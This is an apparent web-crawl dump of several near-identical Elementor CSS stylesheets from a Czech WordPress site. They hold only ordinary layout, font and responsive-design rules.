.elementor-element-populated{margin:40px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5687 .elementor-element.elementor-element-1ffb87ca .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-5687 .elementor-element.elementor-element-20cf449b{padding:30px 20px 30px 20px;}.elementor-5687 .elementor-element.elementor-element-6cdc6fbf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5687 .elementor-element.elementor-element-6252ee04{width:100%;}.elementor-5687 .elementor-element.elementor-element-6252ee04 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5687 .elementor-element.elementor-element-661dc3c8{width:100%;}.elementor-5687 .elementor-element.elementor-element-661dc3c8 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5687 .elementor-element.elementor-element-1f4e9df1{width:100%;}.elementor-5687 .elementor-element.elementor-element-1f4e9df1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5687 .elementor-element.elementor-element-1ffb87ca{--grid-column-gap:10px;}}

--- FILE ---
content_type: text/css
request_url: https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5494.css?ver=1679993648
body_size: 405
content:
.elementor-5494 .elementor-element.elementor-element-5ca079c:not(.elementor-motion-effects-element-type-background), .elementor-5494 .elementor-element.elementor-element-5ca079c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-5494 .elementor-element.elementor-element-5ca079c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5494 .elementor-element.elementor-element-5ca079c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5494 .elementor-element.elementor-element-5917381{text-align:left;}.elementor-5494 .elementor-element.elementor-element-5917381 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:7.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5494 .elementor-element.elementor-element-66286e6{text-align:left;}.elementor-5494 .elementor-element.elementor-element-66286e6 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:3.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5494 .elementor-element.elementor-element-6bd847f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5494 .elementor-element.elementor-element-fe0598f .elementor-tab-title, .elementor-5494 .elementor-element.elementor-element-fe0598f .elementor-tab-title:before, .elementor-5494 .elementor-element.elementor-element-fe0598f .elementor-tab-title:after, .elementor-5494 .elementor-element.elementor-element-fe0598f .elementor-tab-content, .elementor-5494 .elementor-element.elementor-element-fe0598f .elementor-tabs-content-wrapper{border-width:1px;}.elementor-5494 .elementor-element.elementor-element-a374651 > .elementor-widget-container{margin:17px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-5494 .elementor-element.elementor-element-23d3498{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5494 .elementor-element.elementor-element-ec89910 > .elementor-widget-container{margin:0px 0px 50px 0px;}@media(min-width:768px){.elementor-5494 .elementor-element.elementor-element-6242dd8{width:40%;}.elementor-5494 .elementor-element.elementor-element-6613340{width:60%;}}@media(max-width:1024px){.elementor-5494 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:5.4rem;line-height:1em;}.elementor-5494 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:5.4rem;line-height:1em;}}@media(max-width:767px){.elementor-5494 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:3.3em;}.elementor-5494 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:2em;}}

--- FILE ---
content_type: text/css
request_url: https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5533.css?ver=1680067189
body_size: 405
content:
.elementor-5533 .elementor-element.elementor-element-5ca079c:not(.elementor-motion-effects-element-type-background), .elementor-5533 .elementor-element.elementor-element-5ca079c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-5533 .elementor-element.elementor-element-5ca079c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5533 .elementor-element.elementor-element-5ca079c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5533 .elementor-element.elementor-element-5917381{text-align:left;}.elementor-5533 .elementor-element.elementor-element-5917381 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:7.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5533 .elementor-element.elementor-element-66286e6{text-align:left;}.elementor-5533 .elementor-element.elementor-element-66286e6 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:3.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5533 .elementor-element.elementor-element-6bd847f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5533 .elementor-element.elementor-element-fe0598f .elementor-tab-title, .elementor-5533 .elementor-element.elementor-element-fe0598f .elementor-tab-title:before, .elementor-5533 .elementor-element.elementor-element-fe0598f .elementor-tab-title:after, .elementor-5533 .elementor-element.elementor-element-fe0598f .elementor-tab-content, .elementor-5533 .elementor-element.elementor-element-fe0598f .elementor-tabs-content-wrapper{border-width:1px;}.elementor-5533 .elementor-element.elementor-element-a374651 > .elementor-widget-container{margin:17px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-5533 .elementor-element.elementor-element-23d3498{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5533 .elementor-element.elementor-element-ec89910 > .elementor-widget-container{margin:0px 0px 50px 0px;}@media(min-width:768px){.elementor-5533 .elementor-element.elementor-element-6242dd8{width:40%;}.elementor-5533 .elementor-element.elementor-element-6613340{width:60%;}}@media(max-width:1024px){.elementor-5533 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:5.4rem;line-height:1em;}.elementor-5533 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:5.4rem;line-height:1em;}}@media(max-width:767px){.elementor-5533 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:3.3em;}.elementor-5533 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:2em;}}

--- FILE ---
content_type: text/css
request_url: https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5427.css?ver=1680043666
body_size: 403
content:
.elementor-5427 .elementor-element.elementor-element-5ca079c:not(.elementor-motion-effects-element-type-background), .elementor-5427 .elementor-element.elementor-element-5ca079c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-5427 .elementor-element.elementor-element-5ca079c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5427 .elementor-element.elementor-element-5ca079c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5427 .elementor-element.elementor-element-5917381{text-align:left;}.elementor-5427 .elementor-element.elementor-element-5917381 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:7.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5427 .elementor-element.elementor-element-66286e6{text-align:left;}.elementor-5427 .elementor-element.elementor-element-66286e6 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:3.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5427 .elementor-element.elementor-element-6bd847f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5427 .elementor-element.elementor-element-fe0598f .elementor-tab-title, .elementor-5427 .elementor-element.elementor-element-fe0598f .elementor-tab-title:before, .elementor-5427 .elementor-element.elementor-element-fe0598f .elementor-tab-title:after, .elementor-5427 .elementor-element.elementor-element-fe0598f .elementor-tab-content, .elementor-5427 .elementor-element.elementor-element-fe0598f .elementor-tabs-content-wrapper{border-width:1px;}.elementor-5427 .elementor-element.elementor-element-a374651 > .elementor-widget-container{margin:17px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-5427 .elementor-element.elementor-element-23d3498{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5427 .elementor-element.elementor-element-ec89910 > .elementor-widget-container{margin:0px 0px 50px 0px;}@media(min-width:768px){.elementor-5427 .elementor-element.elementor-element-6242dd8{width:50%;}.elementor-5427 .elementor-element.elementor-element-6613340{width:50%;}}@media(max-width:1024px){.elementor-5427 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:5.4rem;line-height:1em;}.elementor-5427 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:5.4rem;line-height:1em;}}@media(max-width:767px){.elementor-5427 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:3.3em;}.elementor-5427 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:2em;}}

--- FILE ---
content_type: text/css
request_url: https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5502.css?ver=1680186523
body_size: 406
content:
.elementor-5502 .elementor-element.elementor-element-5ca079c:not(.elementor-motion-effects-element-type-background), .elementor-5502 .elementor-element.elementor-element-5ca079c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-5502 .elementor-element.elementor-element-5ca079c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5502 .elementor-element.elementor-element-5ca079c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5502 .elementor-element.elementor-element-5917381{text-align:left;}.elementor-5502 .elementor-element.elementor-element-5917381 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:7.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5502 .elementor-element.elementor-element-66286e6{text-align:left;}.elementor-5502 .elementor-element.elementor-element-66286e6 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:3.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5502 .elementor-element.elementor-element-6bd847f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5502 .elementor-element.elementor-element-fe0598f .elementor-tab-title, .elementor-5502 .elementor-element.elementor-element-fe0598f .elementor-tab-title:before, .elementor-5502 .elementor-element.elementor-element-fe0598f .elementor-tab-title:after, .elementor-5502 .elementor-element.elementor-element-fe0598f .elementor-tab-content, .elementor-5502 .elementor-element.elementor-element-fe0598f .elementor-tabs-content-wrapper{border-width:1px;}.elementor-5502 .elementor-element.elementor-element-a374651 > .elementor-widget-container{margin:17px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-5502 .elementor-element.elementor-element-23d3498{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5502 .elementor-element.elementor-element-ec89910 > .elementor-widget-container{margin:0px 0px 100px 0px;}@media(min-width:768px){.elementor-5502 .elementor-element.elementor-element-6242dd8{width:40%;}.elementor-5502 .elementor-element.elementor-element-6613340{width:60%;}}@media(max-width:1024px){.elementor-5502 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:5.4rem;line-height:1em;}.elementor-5502 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:5.4rem;line-height:1em;}}@media(max-width:767px){.elementor-5502 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:3.3em;}.elementor-5502 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:2em;}}

--- FILE ---
content_type: text/css
request_url: https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5208.css?ver=1680165821
body_size: 405
content:
.elementor-5208 .elementor-element.elementor-element-5ca079c:not(.elementor-motion-effects-element-type-background), .elementor-5208 .elementor-element.elementor-element-5ca079c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-5208 .elementor-element.elementor-element-5ca079c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5208 .elementor-element.elementor-element-5ca079c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5208 .elementor-element.elementor-element-5917381{text-align:left;}.elementor-5208 .elementor-element.elementor-element-5917381 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:7.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5208 .elementor-element.elementor-element-66286e6{text-align:left;}.elementor-5208 .elementor-element.elementor-element-66286e6 .elementor-heading-title{color:#0c0c0c;font-family:"Montserrat", Sans-serif;font-size:3.5em;text-transform:lowercase;line-height:0.8em;letter-spacing:-1px;}.elementor-5208 .elementor-element.elementor-element-6bd847f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5208 .elementor-element.elementor-element-fe0598f .elementor-tab-title, .elementor-5208 .elementor-element.elementor-element-fe0598f .elementor-tab-title:before, .elementor-5208 .elementor-element.elementor-element-fe0598f .elementor-tab-title:after, .elementor-5208 .elementor-element.elementor-element-fe0598f .elementor-tab-content, .elementor-5208 .elementor-element.elementor-element-fe0598f .elementor-tabs-content-wrapper{border-width:1px;}.elementor-5208 .elementor-element.elementor-element-a374651 > .elementor-widget-container{margin:17px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-5208 .elementor-element.elementor-element-23d3498{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5208 .elementor-element.elementor-element-ec89910 > .elementor-widget-container{margin:0px 0px 50px 0px;}@media(min-width:768px){.elementor-5208 .elementor-element.elementor-element-6242dd8{width:40%;}.elementor-5208 .elementor-element.elementor-element-6613340{width:60%;}}@media(max-width:1024px){.elementor-5208 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:5.4rem;line-height:1em;}.elementor-5208 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:5.4rem;line-height:1em;}}@media(max-width:767px){.elementor-5208 .elementor-element.elementor-element-5917381 .elementor-heading-title{font-size:3.3em;}.elementor-5208 .elementor-element.elementor-element-66286e6 .elementor-heading-title{font-size:2em;}}